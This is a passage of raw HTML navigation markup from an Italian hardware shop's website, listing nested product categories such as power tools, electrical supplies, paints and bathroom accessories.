href="https://shop.fulviapagliughi.it/it/1191-generatori-elettrici">GENERATORI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1192-levigatrici-nastro">LEVIGATRICI NASTRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1193-seghe-alternative">SEGHE ALTERNATIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1194-smerigliatrici-banco">SMERIGLIATRICI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1195-trapani-colonna">TRAPANI COLONNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1196-troncatrici">TRONCATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1197-seghe-nastro">SEGHE NASTRO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1198-materiale-elettrico">MATERIALE ELETTRICO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1198"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1198"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1199-allarmi">ALLARMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1200-avvolgicavi-e-prolunghe">AVVOLGICAVI E PROLUNGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1201-cavi-elettrici">CAVI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1202-coprinterruttori">COPRINTERRUTTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1203-deviatori-e-prese-esterni">DEVIATORI E PRESE ESTERNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1204-puntazze">PUNTAZZE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1205-fissatubi">FISSATUBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1206-lampade-portatili">LAMPADE PORTATILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1207-lampade-statiche">LAMPADE STATICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1208-lampadine">LAMPADINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1209-pile">PILE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1210-proiettori">PROIETTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1211-sonde-tirafili">SONDE TIRAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1212-spine-e-adattatori-el">SPINE E ADATTATORI EL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1213-spine-e-adattatori-telefono">SPINE E ADATTATORI TELEFONO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1214-ricetrasmittenti">RICETRASMITTENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1215-tubi-e-canaline-cavi-el">TUBI E CANALINE CAVI EL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1216-tester">TESTER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1217-quadri-elettrici">QUADRI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1218-centraline-impianti-elett">CENTRALINE IMPIANTI ELETT</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1219-sensori">SENSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1220-campanelli">CAMPANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1221-frutti-e-supporti">FRUTTI E SUPPORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1223-videosorveglianza">VIDEOSORVEGLIANZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2237-nastri-isolanti">NASTRI ISOLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2289-radiocomandi">RADIOCOMANDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2463-cassette-imp-elettrici">CASSETTE IMP ELETTRICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1224-accessori-per-elettroutensili">ACCESSORI PER ELETTROUTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1224"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1225-avvitatori-inserti">AVVITATORI - INSERTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1226-bosch-accessori">BOSCH ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1227-corone-vidia">CORONE VIDIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1228-dischi-diamantati">DISCHI DIAMANTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1229-dischi-lamellari">DISCHI LAMELLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1230-dischi-lucidatura">DISCHI LUCIDATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1231-dischi-troncatrici-lente">DISCHI TRONCATRICI LENTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1232-nastri-abrasivi">NASTRI ABRASIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1233-frese-allargafori">FRESE ALLARGAFORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1234-frese-pantografi">FRESE PANTOGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1235-frese-tazza-bimetal-hss">FRESE TAZZA BIMETAL-HSS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1236-frese-tazza-legno">FRESE TAZZA LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1237-lame-seghetti-alternativi">LAME SEGHETTI ALTERNATIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1238-mandrini-e-chiavi-mandrini">MANDRINI E CHIAVI MANDRINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1239-mecchie">MECCHIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1240-mole-abrasive">MOLE ABRASIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1241-mole-acqua">MOLE ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1242-mole-lamellari">MOLE LAMELLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1243-riduzioni-mole">RIDUZIONI MOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1244-molette-abrasive">MOLETTE ABRASIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1245-pg">PG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1246-punte-diamantate">PUNTE DIAMANTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1247-punte-elicoidali-vidia">PUNTE ELICOIDALI VIDIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1248-punte-elicoidali-serie">PUNTE ELICOIDALI SERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1249-punte-elicoidali-vidia-sds">PUNTE ELICOIDALI VIDIA SDS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1250-punte-elicoidali-ferro">PUNTE ELICOIDALI FERRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1251-punte-elicoidali-legno">PUNTE ELICOIDALI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1252-punte-elicoidali-martelli">PUNTE ELICOIDALI MARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1253-scalpelli-martelli">SCALPELLI MARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1254-spazzole-elettroutensili">SPAZZOLE ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1255-punte-elicoidali-vetro">PUNTE ELICOIDALI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2238-dischi-fibrati">DISCHI FIBRATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2251-chiavi-smerigliatrici">CHIAVI SMERIGLIATRICI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1256-saldatura-ed-aria-compressa">SALDATURA ED ARIA COMPRESSA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1256"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1256"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1257-saldatura">SALDATURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1257"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1257"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1258-accessori-saldatura">ACCESSORI SALDATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1259-pasta-saldare">PASTA SALDARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1260-saldatori-gas">SALDATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1261-saldatori-elettrici">SALDATORI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1262-saldatrici-elettriche">SALDATRICI ELETTRICHE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1263-aria-compressa">ARIA COMPRESSA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1263"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1263"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1264-aerografi">AEROGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1265-compressori">COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1266-kit-compressori">KIT COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1267-pistole-gonfiaggio">PISTOLE GONFIAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1268-pistole-lavaggio">PISTOLE LAVAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1269-pistole-sabbiare">PISTOLE SABBIARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1270-pistole-soffiaggio">PISTOLE SOFFIAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1271-raccordi-compressori">RACCORDI COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1272-riduttori-pressione">RIDUTTORI PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1273-tubi-aria-compressa">TUBI ARIA COMPRESSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1274-utensili-aria-compressa">UTENSILI ARIA COMPRESSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1275-valvole-sicurezza-compres">VALVOLE SICUREZZA COMPRES.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1276-grassaggio-e-lubrificazione">GRASSAGGIO E LUBRIFICAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1276"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1276"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1277-grasso">GRASSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1278-ingrassatori">INGRASSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1279-oliatori">OLIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1280-oli-e-additivi-vari">OLI E ADDITIVI VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1281-siringhe-olio">SIRINGHE OLIO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1282-colori-e-collanti">COLORI E COLLANTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1282"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1282"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1283-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1283"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1283"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1284-bostik">BOSTIK</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1285-collanti">COLLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1286-nastri-adesivi">NASTRI ADESIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1287-nastri-mascheratura">NASTRI MASCHERATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1288-nastri-imballo">NASTRI IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1289-nastri-imballo-macchinette">NASTRI IMBALLO-MACCHINETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1290-pistole-silicone">PISTOLE SILICONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1291-sigill">SIGILL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1292-stucco">STUCCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1293-pistole-schiuma-poliuretan">PISTOLE SCHIUMA POLIURETAN.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1294-strisce-antiscivolo">STRISCE ANTISCIVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2239-uhu-bison">UHU BISON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2286-mastice-vetri">MASTICE VETRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1295-prodotti-chimici">PRODOTTI CHIMICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1295"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1295"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1296-additivi-motori">ADDITIVI MOTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1297-arexons">AREXONS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1298-assorbiliquidi">ASSORBILIQUIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1299-bombolette-spray">BOMBOLETTE SPRAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1300-antimuffa">ANTIMUFFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1301-impermeabilizzanti">IMPERMEABILIZZANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1302-pasta-lavamani">PASTA LAVAMANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1303-pasta-lucidante">PASTA LUCIDANTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2201-sverniciatore">SVERNICIATORE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1304-articoli-per-pittori">ARTICOLI PER PITTORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1304"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1304"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1305-pennelli">PENNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1306-pistole-spruzzo">PISTOLE SPRUZZO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1307-raschietti-decoratori">RASCHIETTI DECORATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1308-spatole">SPATOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1309-teli-copritutto">TELI COPRITUTTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1310-pompe-tinteggiatura">POMPE TINTEGGIATURA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1311-colori">COLORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1311"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1312-antiruggini">ANTIRUGGINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1313-pitture">PITTURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1314-smalti">SMALTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1315-vernici-legno">VERNICI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1316-vernici-decoro">VERNICI DECORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1317-sbiancafessure">SBIANCAFESSURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2240-coloranti-vernici">COLORANTI VERNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2241-diluenti">DILUENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2242-pennarelli">PENNARELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2287-acquaragia">ACQUARAGIA</a></li></ul></div></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/1318-casalinghi">Casalinghi</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1318"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar1318"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1322-arredo">ARREDO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1322"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1322"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1323-arredo-accessori">ARREDO ACCESSORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1323"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1323"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1331-lampade-e-lanterne">LAMPADE E LANTERNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1332-lattoneria-arredo">LATTONERIA ARREDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1335-mobili">MOBILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2035-appendiabiti">APPENDIABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2036-ceste-vimini">CESTE VIMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2037-portaombrelli">PORTAOMBRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2038-portacenere">PORTACENERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2039-cuscini-arredo">CUSCINI ARREDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2040-cornici">CORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2041-terracotta-arredo-esterno">TERRACOTTA ARREDO ESTERNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2042-vasi-fiori">VASI FIORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2043-scatole-regalo">SCATOLE REGALO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2044-cornici-e-portafoto-mascagni">CORNICI E PORTAFOTO MASCAGNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2045-orologi-sveglie">OROLOGI SVEGLIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1338-candele">CANDELE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1338"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1338"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1342-vasi-cimitero">VASI CIMITERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2047-candele">CANDELE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2048-ceri-votivi">CERI VOTIVI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1343-articoli-regalo">ARTICOLI REGALO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1343"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1343"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1344-foppapedretti">FOPPAPEDRETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1345-profumatori">PROFUMATORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1345"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1345"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2049-diffusori-e-olii">DIFFUSORI E OLII</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1347-bagno">BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1347"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1347"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1348-accessori-bagno">ACCESSORI BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1348"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1348"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1349-armadietti-bagno">ARMADIETTI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1355-mensole-bagno">MENSOLE BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1356-specchi">SPECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1359-sedili-wc">SEDILI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1369-box-doccia">BOX DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2050-portasapone">PORTASAPONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2051-portabicchieri-e-spazzolini">PORTABICCHIERI E SPAZZOLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2052-portasciugamani">PORTASCIUGAMANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2053-portarotoli-wc">PORTAROTOLI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2054-scopini-wc">SCOPINI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2055-sgabelli-bagno">SGABELLI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2056-accessori-bagno-vari">ACCESSORI BAGNO VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2057-pesapersone">PESAPERSONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2058-phon">PHON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2059-rasoi">RASOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2060-piastre-e-tagliacapelli">PIASTRE E TAGLIACAPELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2061-maniglioni-bagno">MANIGLIONI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2062-sedili-vasca-bagno">SEDILI VASCA BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2063-dosasapone">DOSASAPONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2064-spugne-bagno">SPUGNE BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2065-appendiabiti-bagno">APPENDIABITI BAGNO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1370-tappeti-tende-bagno">TAPPETI-TENDE BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1370"><i class="material-icons 